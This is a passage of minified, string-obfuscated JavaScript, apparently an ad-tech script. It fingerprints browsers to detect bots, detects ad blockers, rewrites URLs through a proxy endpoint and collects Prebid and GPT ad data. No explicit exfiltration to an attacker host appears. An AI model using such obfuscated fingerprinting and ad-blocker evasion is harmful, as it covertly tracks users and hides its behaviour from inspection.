Q6[uK(0xe63)])throw new xN(-0x2,uK(0x68a));var Q7=Q6[uK(0xe63)](uK(0xccb));if(null===Q7)throw new xN(-0x4,uK(0x4d7));if(uK(0xffd)!=typeof Q7[uK(0xd67)])throw new xN(-0x2,uK(0x981));return{'vendor':Q7[uK(0xd67)](Q7[uK(0xb29)]),'renderer':Q7[uK(0xd67)](Q7[uK(0x3ee)])};},'webDriver':function(){const uz=pG;if(null==navigator[uz(0x449)])throw new xN(-0x1,uz(0xc82));return navigator[uz(0x449)];},'languages':function(){const uu=pG;var Q6,Q7=navigator,Q8=[],Q9=Q7[uu(0x2b5)]||Q7[uu(0x9ac)]||Q7[uu(0xe02)]||Q7[uu(0x2be)];if(void 0x0!==Q9&&Q8[uu(0x9e5)]([Q9]),Array[uu(0x10c7)](Q7[uu(0xa4a)]))uu(0xa75)===xC()&&xU([!(uu(0x92a)in(Q6=window)),uu(0x2f1)in Q6,''+Q6[uu(0x442)]==uu(0xdc8),''+Q6[uu(0xd71)]==uu(0x949)])>=0x3||Q8[uu(0x9e5)](Q7[uu(0xa4a)]);else{if(uu(0xe1f)==typeof Q7[uu(0xa4a)]){var Qd=Q7[uu(0xa4a)];Qd&&Q8[uu(0x9e5)](Qd[uu(0x78b)](','));}}return Q8;},'notificationPermissions':function(){return xz(this,void 0x0,void 0x0,function(){var Q6,Q7;return xu(this,function(Q8){const uB=a2L;switch(Q8[uB(0x1165)]){case 0x0:if(void 0x0===window[uB(0x920)])throw new xN(-0x1,uB(0xf8d));if(void 0x0===navigator[uB(0xb19)])throw new xN(-0x1,uB(0xe62));if(uB(0xffd)!=typeof(Q6=navigator[uB(0xb19)])[uB(0x454)])throw new xN(-0x2,uB(0xef7));Q8[uB(0x1165)]=0x1;case 0x1:return Q8[uB(0xec6)][uB(0x9e5)]([0x1,0x3,,0x4]),[0x4,Q6[uB(0x454)]({'name':uB(0x561)})];case 0x2:return Q7=Q8[uB(0x115f)](),[0x2,uB(0x7de)===window[uB(0x920)][uB(0xbf1)]&&uB(0xa54)===Q7[uB(0xa3a)]];case 0x3:throw Q8[uB(0x115f)](),new xN(-0x3,uB(0xd8d));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const uG=pG;if(void 0x0===document[uG(0x7d1)])throw new xN(-0x1,uG(0xbbf));var Q6=document[uG(0x7d1)];if(uG(0xffd)!=typeof Q6[uG(0x718)])throw new xN(-0x2,uG(0xac5));return Q6[uG(0x718)]();},'functionBind':function(){const uv=pG;if(void 0x0===Function[uv(0x100a)][uv(0xb81)])throw new xN(-0x2,uv(0xc0c));return Function[uv(0x100a)][uv(0xb81)][uv(0xf13)]();},'process':function(){const uH=pG;var Q6=window[uH(0x59d)],Q7=uH(0xe5b);if(void 0x0===Q6)throw new xN(-0x1,''[uH(0xd8e)](Q7,uH(0x578)));if(Q6&&uH(0xadc)!=typeof Q6)throw new xN(-0x3,''[uH(0xd8e)](Q7,uH(0x7d4)));return Q6;},'distinctiveProps':function(){const uf=pG;var Q6,Q7,Q8=((Q6={})[uf(0x372)]={'window':[uf(0x372)]},Q6[uf(0x10d2)]={'window':[uf(0x1113)]},Q6[uf(0xed8)]={'window':[uf(0x378)]},Q6[uf(0x289)]={'window':[uf(0x2e1)]},Q6[uf(0x1015)]={'window':[uf(0x8f3)]},Q6[uf(0xf8c)]={'window':[uf(0xf8c)]},Q6[uf(0x21e)]={'window':[uf(0x3c9),uf(0x214)]},Q6[uf(0xda4)]={'window':[uf(0xa90)]},Q6[xv]={'window':[uf(0xa73),uf(0x1f1)]},Q6[uf(0x9c6)]={'window':[uf(0xb55)]},Q6[xH]={'window':[uf(0x6b6),uf(0x97c),uf(0x406),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[uf(0x8ed),uf(0x392),uf(0x689)]},Q6[uf(0x3a7)]={'window':[uf(0x104a)]},Q6[uf(0x449)]={'window':[uf(0x449),uf(0xe2a),uf(0x40e),uf(0xd19),uf(0xa7f),uf(0xc70),uf(0x990)],'document':[uf(0xacd),uf(0xb4a),uf(0x56f),uf(0x59b),uf(0x485),uf(0xfa1),uf(0x9a2),uf(0xacd),uf(0xff1),uf(0xe3b),uf(0xb3d),uf(0x1013),uf(0xfca),uf(0xa0f)]},Q6[xa]={'window':[uf(0xa8e),uf(0xd02)]},Q6),Q9={},Qd=xM(window),QL=[];for(Q7 in(void 0x0!==window[uf(0xcc2)]&&(QL=xM(window[uf(0xcc2)])),Q8)){var Qx=Q8[Q7];if(void 0x0!==Qx){var QQ=void 0x0!==Qx[uf(0xade)]&&xq[uf(0xdf7)](void 0x0,xB([Qd],Qx[uf(0xade)],!0x1)),QA=!(void 0x0===Qx[uf(0xcc2)]||!QL[uf(0xb38)])&&xq[uf(0xdf7)](void 0x0,xB([QL],Qx[uf(0xcc2)],!0x1));Q9[Q7]=QQ||QA;}}return Q9;}},xh=(function(){const ul=pG;function Q6(){const ua=a2L;this[ua(0x5c6)]=void 0x0,this[ua(0x2e5)]=void 0x0;}return Q6[ul(0x100a)][ul(0x908)]=function(){const uN=ul;return this[uN(0x5c6)];},Q6[ul(0x100a)][ul(0x899)]=function(){const uy=ul;return this[uy(0x2e5)];},Q6[ul(0x100a)][ul(0xaa5)]=function(){const uD=ul;if(void 0x0===this[uD(0x5c6)])throw new Error(uD(0xfc4));var Q7=function(Qd,QL){const ur=uD;var Qx={},QQ={'bot':!0x1};for(var QA in QL){var QX=(0x0,QL[QA])(Qd),QF={'bot':!0x1};ur(0xe1f)==typeof QX?QF={'bot':!0x0,'botKind':QX}:QX&&(QF={'bot':!0x0,'botKind':xl}),Qx[QA]=QF,QF[ur(0xcce)]&&(QQ=QF);}return[Qx,QQ];}(this[uD(0x5c6)],xR),Q8=Q7[0x0],Q9=Q7[0x1];return this[uD(0x2e5)]=Q8,Q9;},Q6[ul(0x100a)][ul(0x10c3)]=function(){return xz(this,void 0x0,void 0x0,function(){var Q7;return xu(this,function(Q8){const uM=a2L;switch(Q8[uM(0x1165)]){case 0x0:return Q7=this,[0x4,xy(xJ)];case 0x1:return Q7[uM(0x5c6)]=Q8[uM(0x115f)](),[0x2,this[uM(0x5c6)]];}});});},Q6;}());const xO=async()=>{const uq=pG;try{if(Q6=navigator[uq(0xa9a)],Boolean(Q6)&&function(){const ut=uq;if(xT instanceof RegExp)return xT;try{xT=new RegExp(ut(0x9fa),'i');}catch(Q7){xT=xw;}return xT;}()[uq(0x24c)](Q6))return d7['A'][uq(0x2c5)](uq(0xe4d)[uq(0xd8e)](navigator[uq(0xa9a)])),!0x0;try{const Q7=function(Qd){const uU=uq;var QL=(void 0x0===Qd?{}:Qd)[uU(0xddc)],Qx=void 0x0===QL||QL;return xz(this,void 0x0,void 0x0,function(){var QQ;return xu(this,function(QA){const uR=a2L;switch(QA[uR(0x1165)]){case 0x0:return Qx&&(function(){const uC=uR;if(!(window[uC(0x45b)]||Math[uC(0x7ac)]()>=0.001))try{var QX=new XMLHttpRequest();QX[uC(0x66a)](uC(0x29a),uC(0xaab)[uC(0xd8e)](uC(0xee7),uC(0xc34)),!0x0),QX[uC(0x725)]();}catch(QF){console[uC(0x710)](QF);}}()),[0x4,(QQ=new xh())[uR(0x10c3)]()];case 0x1:return QA[uR(0x115f)](),[0x2,QQ];}});});}({'monitoring':!0x1})[uq(0x352)](Qd=>Qd[uq(0xaa5)]()),Q8=(0x0,d8['c'])((Qd,QL)=>setTimeout(()=>QL(new Error(uq(0x5b4))),0x64)),Q9=await Promise[uq(0x845)]([Q7,Q8]);if(Q9&&Q9[uq(0xcce)])return d7['A'][uq(0x2c5)](uq(0xc17)[uq(0xd8e)](Q9[uq(0xbec)])),!0x0;}catch(Qd){return d7['A'][uq(0x2c5)](uq(0xeae),Qd),!0x1;}}catch(QL){return d7['A'][uq(0x2c5)](uq(0x78c),QL),d7['A'][uq(0x710)](QL,uq(0x1073)),!0x1;}var Q6;return!!(navigator[uq(0xa9a)][uq(0xc90)](uq(0xd6e))||uq(0xcb1)===navigator[uq(0xa9a)]&&uq(0xfd7)===location[uq(0xe5e)]);};async function xS(Q6){const uJ=pG,Q7=await fetch((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':''[uJ(0xd8e)](d0['A'][uJ(0x1064)],uJ(0x3e3)),'endpoint':d0['A'][uJ(0x1064)]}));return await Q7[uJ(0x28b)]();}var xm=x(0x10b1);function xZ(Q6){const uh=pG;if(Array[uh(0x10c7)](Q6)){const Q7=Q6[uh(0x115b)](xZ);return Q7[uh(0xb38)]>0x0&&uh(0xe1f)==typeof Q7[0x0]?Q7[uh(0x112a)]((Q8,Q9)=>String(Q8)[uh(0xdfc)](String(Q9),void 0x0,{'numeric':!0x0,'sensitivity':uh(0xaa8)})):Q7;}if(Q6&&uh(0xadc)==typeof Q6&&null!==Q6){const Q8=Object[uh(0x872)](Q6)[uh(0x112a)](),Q9={};for(const Qd of Q8)Q9[Qd]=xZ(Q6[Qd]);return Q9;}return Q6;}var Q0=x(0x10be);const Q1=(Q6,Q7,Q8,Q9)=>{const uO=pG,Qd={};window[uO(0xc1a)]=window[uO(0xc1a)]||{},window[uO(0xc1a)][uO(0xab6)]=window[uO(0xc1a)][uO(0xab6)]||[],window[uO(0xc1a)][uO(0xab6)][uO(0x9e5)](()=>{const uS=uO,QL=Math[uS(0x6c4)](performance[uS(0x9e9)]());let Qx=!0x1;window[uS(0xc1a)][uS(0xf7e)]()[uS(0xbc3)](uS(0x203),QQ=>{const um=uS;if(Qx)return;const QA=QQ[um(0xa36)][um(0xcb5)]()||'';QA&&!Qd[QA]&&(Qd[QA]={'slotRequested':Math[um(0x6c4)](performance[um(0x9e9)]())});}),window[uS(0xc1a)][uS(0xf7e)]()[uS(0xbc3)](uS(0xd30),QQ=>{const uZ=uS;if(Qx)return;const QA=QQ[uZ(0xa36)][uZ(0xcb5)]()||'';if(!QA||!Qd[QA])return;if(QQ[uZ(0xded)])return;Qx=!0x0;const QX=Math[uZ(0x6c4)](performance[uZ(0x9e9)]());!function(QF,Qn,QV,QE,Qi,Qb,Qj,Qs){const B0=uZ;let QI=arguments[B0(0xb38)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();LL(QF,B0(0xf45),new Map([[B0(0x758),d0['A'][B0(0x533)]],[B0(0x7e2),QV[B0(0xf13)]()],[B0(0x3af),QE],[B0(0xf56),Qi[B0(0xf13)]()],[B0(0x113e),Qb[B0(0xf13)]()],[B0(0xfa8),Qj[B0(0xf13)]()],[B0(0xc2e),Qs[B0(0xf13)]()],...QI]),Qn);}(Q6,Q9,Q8,QA,Q7,QL,Qd[QA][uZ(0x203)],QX);});});};window[pG(0x928)]=!0x1,window[pG(0x928)]=!0x0;var Q2=x(0x1c09),Q3=x(0xe8e);window[pG(0x928)]=!0x1,window[pG(0x928)]=!0x0;const Q4={'version':pG(0xeff),'originalHostname':window[pG(0x1001)][pG(0xe5e)],'configIndex':0x0};(Q6=>{const B1=pG;var Q7,Q8;if(xc['A'][B1(0x10c3)](),!0x1!==(0x0,Q0['aX'])())try{!(function(){const B2=B1,QL=B2(0x1127)[B2(0xd8e)](B2(0x842),B2(0xe8a)),Qx=document[B2(0x5ed)](B2(0xbc0));Qx[B2(0xa82)]=QL,document[B2(0x3b1)][B2(0x6e3)](Qx);}());}catch(QL){}dk['A'][B1(0x10c3)](window);const Q9=null===(Q7=document[B1(0xfa6)])||void 0x0===Q7?void 0x0:Q7[B1(0x71f)](B1(0x1101));if(Q9)window[B1(0x63c)]('r_'+Q9,'*');else{var Qd;const Qx=null===(Qd=document[B1(0xfa6)])||void 0x0===Qd?void 0x0:Qd[B1(0x71f)](B1(0x2f2));Qx&&window[B1(0x63c)](Qx,'*');}if(null===(Q8=document[B1(0xfa6)])||void 0x0===Q8||Q8[B1(0x582)](),(function(){const B3=B1;let QQ=arguments[B3(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var QA;if(B3(0x226)===location[B3(0x86b)]&&(location[B3(0x86b)]='',d1['A'][B3(0xa7e)](B3(0x6c5),null!==(QA=prompt())&&void 0x0!==QA?QA:'',!0x1)),null===document[B3(0xfa6)])return!0x1;const QX=function(QF,Qn,QV){const B4=B3;let QE=arguments[B4(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Qi=(Qb=QV)?new URL(Qb[B4(0x401)](B4(0xa67))?Qb:B4(0x1097)[B4(0xd8e)](Qb)):null;var Qb;if(!Qi)return null;const Qj=function(QI,Qg){const B5=B4;let Qk=Qg[B5(0x71f)](B5(0x8fb))||Qg[B5(0x71f)](B5(0x55a));if(null===Qk)throw new Error(B5(0x7a1));return Qk=Qk[B5(0x401)]('//')?QI[B5(0x1036)]+Qk:Qk,new URL(Qk,QI[B5(0xd9c)]);}(QF,Qn);if(Qj[B4(0xe5e)]===Qi[B4(0xe5e)]&&Qj[B4(0x6b7)]===Qi[B4(0x6b7)])return null;Qj[B4(0x1155)]=Qi[B4(0x1155)],Qj[B4(0x1036)]=/localhost|127.0.0.1/[B4(0x24c)](Qi[B4(0x1155)])?B4(0xcf0):B4(0x5e9),Qi[B4(0x6b7)]&&(Qj[B4(0x6b7)]=Qi[B4(0x6b7)]),Object[B4(0xabb)](QE)[B4(0xbbb)](QI=>{const B6=B4;let [Qg,Qk]=QI;Qj[B6(0x6df)][B6(0xa7e)](Qg,Qk);});const Qs=(0x0,LZ['R0'])(Qn);return Qs[B4(0x44c)](B4(0x55a),Qj[B4(0xd9c)]),Qs;}(location,document[B3(0xfa6)],d1['A'][B3(0x29a)](B3(0x6c5),!0x1),QQ);return!!QX&&(document[B3(0xfa6)][B3(0x549)]?(0x0,LZ['WH'])(QX,document[B3(0xfa6)]):(0x0,LZ['qj'])(QX),document[B3(0xfa6)][B3(0x582)](),console[B3(0xda9)](B3(0x3f7)),!0x0);}({'essential':''})))throw new Error(B1(0xce8));try{window[B1(0x49f)](new CustomEvent(B1(0x857)));}catch(QQ){}return xY[B1(0x901)](B1(0x1101))?(window[B1(0xec4)]=d0['A'][B1(0x86a)],(QA=>{const B7=B1;window[B7(0xbc3)](B7(0x711),QX=>{const B8=B7;QX[B8(0x9df)]&&B8(0x5f4)===QX[B8(0x9df)][B8(0x3b8)]&&L9(QA,QX[B8(0x9df)][B8(0x1f9)],QX[B8(0x9df)][B8(0x3e5)]);});})(Q6),d7['A'][B1(0x673)](Q6),d7['A'][B1(0x2c5)](B1(0x86a),d0['A'][B1(0x86a)]),d7['A'][B1(0x2c5)](B1(0xa58),d0['A'][B1(0x533)]),d7['A'][B1(0x2c5)](B1(0x1001),window[B1(0x1001)][B1(0xd9c)]),d7['A'][B1(0x2c5)](B1(0xc66),window[B1(0xa5a)][B1(0xa9a)]),d7['A'][B1(0x2c5)](B1(0xc84),L1()),d7['A'][B1(0x2c5)](B1(0x567),d6['A'][B1(0xf84)]()[B1(0xf13)]()),d0['A'][B1(0x2c5)]||B1(0xd0c)===d1['A'][B1(0x29a)](B1(0x4a2),!0x1)?((0x0,LN['z'])((0x0,LS['i7'])(B1(0xc62))),window[B1(0x10fa)]=d2['md'],window[B1(0xb2e)]=d2['ks'],window[B1(0x108a)]=d2['_'],window[B1(0x270)]=QA=>(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QA,'kind':d3['MN'][B1(0xb95)],'endpoint':d0['A'][B1(0x1064)]}),window[B1(0xeaa)]=d3['sH'],window[B1(0x539)]=d3['EW'],window[B1(0xcd1)]=QA=>LR({'_window':window,'protectUrlContext':Q6,'html':QA}),window[B1(0x869)]=QA=>(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QA})):(0x0,LN['z'])((0x0,LS['i7'])()),!0x0):(console[B1(0xda9)](B1(0x810)),!0x1);})(Q4)&&(async Q6=>{const B9=pG;try{var Q7,Q8,Q9,Qd;null!==(Q8=(Q7=window)[B9(0xb72)])&&void 0x0!==Q8||(Q7[B9(0xb72)]={}),window[B9(0xb72)][B9(0xc73)]=!0x0,window[B9(0xb72)][B9(0xeed)]=function(){const Bd=B9;var QE,Qi,Qb,Qj,Qs,QI,Qg,Qk,QW,Qp,QP,Qo,QY,QT,Qc,Qw,QK;let Qz=arguments[Bd(0xb38)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Qu=JSON[Bd(0xfec)](xZ({'a_summary':{'gpt':{'paths':null===(QE=window[Bd(0xc1a)])||void 0x0===QE||null===(QE=QE[Bd(0xf7e)]())||void 0x0===QE||null===(QE=QE[Bd(0xf6d)]())||void 0x0===QE?void 0x0:QE[Bd(0x115b)](QH=>QH[Bd(0xcb5)]())}},'prebid':{'config':null===(Qi=window[Bd(0xc24)])||void 0x0===Qi||null===(Qb=Qi[Bd(0xfd0)])||void 0x0===Qb?void 0x0:Qb[Bd(0x687)](Qi),'userIds':null===(Qj=window[Bd(0xc24)])||void 0x0===Qj||null===(Qs=Qj[Bd(0x435)])||void 0x0===Qs?void 0x0:Qs[Bd(0x687)](Qj),'adUnits':null===(QI=window[Bd(0xc24)])||void 0x0===QI?void 0x0:QI[Bd(0x108b)],'installedModules':null===(Qg=window[Bd(0xc24)])||void 0x0===Qg?void 0x0:Qg[Bd(0x56c)],'consentMetadata':null===(Qk=window[Bd(0xc24)])||void 0x0===Qk||null===(QW=Qk[Bd(0x267)])||void 0x0===QW?void 0x0:QW[Bd(0x687)](Qk)},'prebid_detail':Qz?{'bidResponses':null===(Qp=window[Bd(0xc24)])||void 0x0===Qp||null===(QP=Qp[Bd(0x8ef)])||void 0x0===QP?void 0x0:QP[Bd(0x687)](Qp),'events':null===(Qo=window[Bd(0xc24)])||void 0x0===Qo||null===(QY=Qo[Bd(0xd6c)])||void 0x0===QY?void 0x0:QY[Bd(0x687)](Qo)}:void 0x0,'gpt':{'config':null===(QT=window[Bd(0xc1a)])||void 0x0===QT||null===(Qc=QT[Bd(0xfd0)])||void 0x0===Qc?void 0x0:Qc[Bd(0x687)](QT),'pubads':{'slots':null===(Qw=window[Bd(0xc1a)])||void 0x0===Qw||null===(Qw=Qw[Bd(0xf7e)]())||void 0x0===Qw||null===(Qw=Qw[Bd(0xf6d)]())||void 0x0===Qw?void 0x0:Qw[Bd(0x115b)](QH=>({'adUnitPath':QH[Bd(0xcb5)](),'attributeKeys':QH[Bd(0x7b9)](),'categoryExclusions':QH[Bd(0x9c7)](),'clickUrl':QH[Bd(0xd56)](),'slotId':QH[Bd(0xf5d)](),'sizes':QH[Bd(0xdc7)](),'outOfPage':QH[Bd(0xe2c)](),'services':QH[Bd(0xeef)]()[Bd(0x115b)](Qf=>({'name':Qf[Bd(0x1d4)]()})),'targeting':Object[Bd(0x1081)](QH[Bd(0x906)]()[Bd(0x115b)](Qf=>[Qf,QH[Bd(0xbb0)](Qf)]))})),'targeting':Object[Bd(0x1081)](null===(QK=window[Bd(0xc1a)])||void 0x0===QK||null===(QK=QK[Bd(0xf7e)]())||void 0x0===QK||null===(QK=QK[Bd(0x906)]())||void 0x0===QK?void 0x0:QK[Bd(0x115b)](QH=>{const BL=Bd;var Qf;return[QH,null===(Qf=window[BL(0xc1a)])||void 0x0===Qf||null===(Qf=Qf[BL(0xf7e)]())||void 0x0===Qf?void 0x0:Qf[BL(0xbb0)](QH)];}))}}})),QB=function(QH){const Bx=Bd,Qf=new TextEncoder()[Bx(0x7eb)](QH);let Qa='';for(let Ql=0x0;Ql<Qf[Bx(0xb38)];Ql++)Qa+=String[Bx(0x8de)](Qf[Ql]);return btoa(Qa);}(Qu);try{var QG,Qv;null===(QG=(Qv=window)[Bd(0xc7d)])||void 0x0===QG||QG[Bd(0x687)](Qv,QB);}catch(QH){}return QB;};const QQ=Math[B9(0x6c4)](performance[B9(0x9e9)]());if(Lx(0.01),await((async()=>{const BQ=B9,QE=xO(),Qi=d1['A'][BQ(0x29a)](BQ(0xf7f));return Qi?Boolean(Qi):await QE;})())&&!xP(location[B9(0xd9c)])&&!d0['A'][B9(0x2c5)]&&B9(0xd0c)!==d1['A'][B9(0x29a)](B9(0x4a2),!0x1))return L6(Q6,new Map([[B9(0xfe1),B9(0x543)]])),void d7['A'][B9(0x2c5)](B9(0xc09));try{dF();}catch(QE){d7['A'][B9(0x2c5)](B9(0xdf8)[B9(0xd8e)](QE)),(0x0,dL['Pf'])(QE,new URL(d0['A'][B9(0x1064)])[B9(0xe5e)],async Qi=>await d7['A'][B9(0x587)](B9(0xab7),Qi));}const QA=(0x0,xm['i'])();if(!QA)return void d7['A'][B9(0x2c5)](B9(0x1049));Lx(QA[B9(0x8e1)]),d7['A'][B9(0x2c5)](B9(0x998),QA);const QX=(window[B9(0x1001)][B9(0x4ea)]+window[B9(0x1001)][B9(0x86b)])[B9(0xc90)](B9(0xf28))||B9(0xd0c)===d1['A'][B9(0x29a)](B9(0xf28),!0x1);if(!QA)return d7['A'][B9(0x2c5)](B9(0x40d));if(null!==(Q9=null==QA?void 0x0:QA[B9(0x10f6)])&&void 0x0!==Q9&&!Q9&&window[B9(0x58d)]!==window[B9(0x761)])return d7['A'][B9(0x2c5)](B9(0x706));if(QA[B9(0x716)]&&!d0['A'][B9(0x2c5)]&&B9(0xd0c)!==d1['A'][B9(0x29a)](B9(0x4a2),!0x1)&&!QX){const [Qi,Qb]=await Promise[B9(0x52e)]([(0x0,dy['H4'])(QA[B9(0xccc)]),(0x0,dy['jy'])(QA[B9(0x701)])]);return L4(Q6,Qi,Qi&&Qb,!0x1),d7['A'][B9(0x2c5)](B9(0x7cd));}if(!QA[B9(0x104e)]&&!d0['A'][B9(0x2c5)]&&B9(0xd0c)!==d1['A'][B9(0x29a)](B9(0x4a2),!0x1)&&!QX)return d7['A'][B9(0x2c5)](B9(0x8db));d1['A'][B9(0x528)](!!QA[B9(0x7d7)]),(0x0,xo['Nq'])();const [QF,Qn]=null!=QA&&QA[B9(0xc0d)]||QX?[!0x0,!0x0]:await Promise[B9(0x52e)]([(0x0,dy['H4'])(QA[B9(0xccc)]),(0x0,dy['jy'])(QA[B9(0x701)])]);if(window[B9(0xb72)][B9(0x4be)]=QF,(0x0,xo['B3'])(),d7['A'][B9(0x2c5)](B9(0xe4c),QF),d7['A'][B9(0x2c5)](B9(0x728),Qn),QA[B9(0x8e7)]){const Qj=await async function(Qs){const BA=B9;try{const QI=d1['A'][BA(0x29a)](BA(0x429));if(QI)try{const Qk=JSON[BA(0x7a0)](QI);if(Qk[BA(0x1131)]&&Qk[BA(0x1131)]+0x5265c00>Date[BA(0x9e9)]())return xS(Qs)[BA(0x352)](QW=>{const BX=BA;QW&&d1['A'][BX(0xa7e)](BX(0x429),JSON[BX(0xfec)]({...QW,'cachedAt':Date[BX(0x9e9)]()}));}),Qk;}catch(QW){}const Qg=await xS(Qs);return Qg&&d1['A'][BA(0xa7e)](BA(0x429),JSON[BA(0xfec)]({...Qg,'cachedAt':Date[BA(0x9e9)]()})),Qg;}catch(Qp){return d7['A'][BA(0x710)](BA(0xbab),Qp),{'ivt':!0x1,'reason':BA(0x710)};}}(Q6);if(Qj[B9(0x429)])return L6(Q6,new Map([[B9(0xfe1),Qj[B9(0x8b0)]],[B9(0x7e2),QF[B9(0xf13)]()]])),void d7['A'][B9(0x2c5)](B9(0x2fa));}L4(Q6,QF,QF&&Qn,null!==(Qd=QA[B9(0xaaf)])&&void 0x0!==Qd&&Qd);try{var QL;const Qs=null===(QL=QA[B9(0x10c9)])||void 0x0===QL?void 0x0:QL[B9(0xe78)](QI=>QI[B9(0xe79)]);var Qx;Qs&&((QI,Qg,Qk,QW,Qp,QP,Qo)=>{const BF=B9,QY=QW?Qk:Qk/0x2;((QT,Qc)=>!(['US','CA','DE','FR','AU'][BF(0xc90)](QT)||Math[BF(0x7ac)]()>Qc))(Qg,QY)&&(QW&&!Qp&&QP||Q1(QI,Qo,QW,QY));})(Q6,QA[B9(0x1019)],QA[B9(0x8e1)],QF,Qn,null!==(Qx=Qs[B9(0xc54)])&&void 0x0!==Qx&&Qx,QQ);}catch(QI){}function QV(){const Bn=B9;try{const Qg=window[Bn(0xc1a)];return!!Qg&&Bn(0xda2)===Qg[Bn(0x1030)][Bn(0xf13)]();}catch(Qk){return!0x1;}}if(d6['A'][B9(0x9d5)]()&&setTimeout(()=>{QV()&&((Qg,Qk)=>{const BV=a2L;L7(Qg,BV(0x274),new Map([[BV(0x758),d0['A'][BV(0x533)]],[BV(0x7e2),Qk[BV(0xf13)]()]]));})(Q6,QF);},0x41b),!(0x0,LY['Gb'])(QA[B9(0x9e3)])&&!xP(location[B9(0xd9c)]))return void d7['A'][B9(0x2c5)](B9(0x707));if(QA[B9(0x628)]&&(0x0,LY['oi'])(QA[B9(0x628)]))return(Qg=>{const BE=B9;L7(Qg,BE(0x6e6),new Map([[BE(0x758),d0['A'][BE(0x533)]]]));})(Q6),void d7['A'][B9(0x2c5)](B9(0x7b5));try{await(async(Qg,Qk,QW,Qp)=>{const Bi=B9;try{var QP,Qo,QY;if(!(0x0,d3['Gy'])(Qg))return void d7['A'][Bi(0x2c5)](Bi(0x767));if((0x0,d5['C8'])(Qg,d0['A'][Bi(0x1064)]),function(Qv){const Bb=Bi;var QH;const [Qf,Qa]=function(QN){const Qy={'loaded':!0x0,'isAdBlockerDetected':QN};return[{'cmd':{'push':QD=>QD(Qy)},'loaded':!0x0,'isAdBlockerDetected':QN},Qy];}(Qv),Ql=null===(QH=window[Bb(0xb72)])||void 0x0===QH?void 0x0:QH[Bb(0xab6)];window[Bb(0xb72)]={...window[Bb(0xb72)],...Qf},Array[Bb(0x10c7)](Ql)&&Ql[Bb(0xbbb)](QN=>{try{QN(Qa);}catch(Qy){}});}(QW),!QW)return d7['A'][Bi(0x2c5)](Bi(0xb02)),[Bi(0x627),Bi(0xd77),Bi(0x2b8),Bi(0x3d3)][Bi(0xdb2)](Qv=>location[Bi(0xe5e)][Bi(0xc90)](Qv))&&(Bi(0xd0c)===d1['A'][Bi(0x29a)](Bi(0x4a2),!0x1)||d0['A'][Bi(0x2c5)]||Math[Bi(0x7ac)]()<0.05)&&setTimeout(()=>dK(Qg,!0x1),0x64),void(dm&&[][Bi(0xdb2)](Qv=>location[Bi(0x1155)][Bi(0x5da)](Qv))&&function(Qv){const Bj=Bi,QH=new Set();window[Bj(0x9ad)](()=>{const Bs=Bj;window[Bs(0xc1a)]&&window[Bs(0xc1a)][Bs(0xab6)]&&window[Bs(0xc1a)][Bs(0xab6)][Bs(0x9e5)](()=>{const BI=Bs;window[BI(0xc1a)][BI(0xf7e)]()[BI(0xf6d)]()[BI(0x115b)](Qf=>function(Qa){const Bg=BI;var Ql,QN;const Qy=null===(Ql=Qa[Bg(0xf5d)]())||void 0x0===Ql?void 0x0:Ql[Bg(0x682)](),QD=Qa[Bg(0xcb5)](),Qr=Qa[Bg(0xad2)](),QM=null===(QN=Qa[Bg(0xdc7)]())||void 0x0===QN?void 0x0:QN[Bg(0x115b)](QR=>[QR[Bg(0x565)],QR[Bg(0x24d)]]),Qq=document[Bg(0xc72)](Qr);if(!Qq)return null;const QU=function(QR){const Bk=Bg;let QC='#'+QR['id'],QJ=QR[Bk(0x71e)];for(;QJ;){var Qh;const QO=QJ[Bk(0x610)][Bk(0xbbc)](),QS=QJ[Bk(0x71f)]('id'),Qm=null===(Qh=QJ[Bk(0x71f)](Bk(0x1166)))||void 0x0===Qh?void 0x0:Qh[Bk(0x78b)]('\x20');QC=QS?QO+'#'+QS+Bk(0xe1a)+QC:Qm?QO+'.'+Qm[Bk(0x329)]('.')+Bk(0xe1a)+QC:QO+Bk(0xe1a)+QC,QJ=QJ[Bk(0x71e)];}return QC[Bk(0xb38)]>0x64?QC[Bk(0xa6b)](QC[Bk(0xb38)]-0x64):QC;}(Qq);return{'id':Qy,'adUnitPath':QD,'slotElementId':Qr,'sizes':QM,'selector':QU};}(Qf))[BI(0xad5)](Qf=>Qf&&!QH[BI(0xd79)](Qf['id']))[BI(0xbbb)](Qf=>{const BW=BI;QH[BW(0x5e8)](Qf['id']),function(Qa,Ql){const Bp=BW;L7(Qa,Bp(0xdc4),new Map([['id',Ql['id']],[Bp(0x3af),Ql[Bp(0xee0)]],[Bp(0x1be),Ql[Bp(0xd95)]],[Bp(0x9bb),Ql[Bp(0x9bb)][Bp(0x115b)](QN=>QN[Bp(0x329)]('x'))[Bp(0x329)]('|')],[Bp(0xe55),Ql[Bp(0xe55)]],[Bp(0x758),d0['A'][Bp(0x533)]]]));}(Qv,Qf);});});},0x3e8);}(Qg));const QT=(0x0,xi['z9'])(Qk[Bi(0x10c9)]);if(!QT)return void d7['A'][Bi(0x2c5)](Bi(0x225));Qg[Bi(0xda1)]=QT[Bi(0xda1)];const Qc=QT[Bi(0x10c9)];if(d7['A'][Bi(0x2c5)](Bi(0x495)[Bi(0xd8e)](QT[Bi(0xda1)],',\x20')[Bi(0xd8e)](JSON[Bi(0xfec)](Qc))),Qc[Bi(0xf69)]){if(!new URL(window[Bi(0x1001)][Bi(0xd9c)])[Bi(0x6df)][Bi(0xd79)](Bi(0x6f8))&&Bi(0xd0c)!==d1['A'][Bi(0x29a)](Bi(0x6f8),!0x1))return void d7['A'][Bi(0x2c5)](Bi(0xa01));}if(Qc[Bi(0xc54)]&&!Qp)return void d7['A'][Bi(0x2c5)](Bi(0x3e2));null!==(QP=Qc[Bi(0xf7b)])&&void 0x0!==QP&&QP[Bi(0x50e)]&&await async function(Qv,QH){const BP=Bi,Qf=Qv[BP(0x999)](Ql=>Array[BP(0xdaa)](document[BP(0x79b)](BP(0x97f)[BP(0xd8e)](Ql,'\x22]'))))[BP(0xad5)](Ql=>Ql instanceof HTMLLinkElement)[BP(0x115b)](Ql=>{const Be=BP,QN=Ql[Be(0x71f)](Be(0xd9c));return QN?new Promise(Qy=>{const 